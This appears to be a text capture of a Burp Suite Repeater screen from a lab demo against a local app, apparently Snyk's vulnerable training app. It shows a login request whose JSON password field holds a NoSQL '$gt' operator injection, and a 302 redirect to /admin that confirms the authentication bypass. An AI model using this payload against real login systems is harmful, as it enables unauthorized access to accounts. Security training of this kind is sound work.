 Burp Suite Professional v2021.8.2 - Temporary Project - licensed to Bugcrowd [30 user license]
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 5 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: http://localhost:3001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: localhost:3001
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.
4 Accept: text/html,application/xhtml+xml,application/xm
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Length: 68
8 Origin: http://localhost:3001
9 Connection: close
10 Referer: http://localhost:3001/login
11 Cookie: connect.sid=s%3AAExm1UIn8HnUem2nldB0z_M9vn6vdF
12 Upgrade-Insecure-Requests: 1
13 Content-Type: application/json;charset=UTF-8
14
15 {
"username":"admin@snyk.io",
"password":{
"$gt":""
},
"redirectPage":""
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Vary: X-HTTP-Method-Override, Accept
4 Location: /admin
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 56
7 Date: Sun, 12 Sep 2021 14:33:57 GMT
8 Connection: close
9
10 <p>
Found. Redirecting to <a href="/admin">/admin</a>
</p>
? Search... 0 matches
INSPECTOR
Done
273 bytes | 11 millis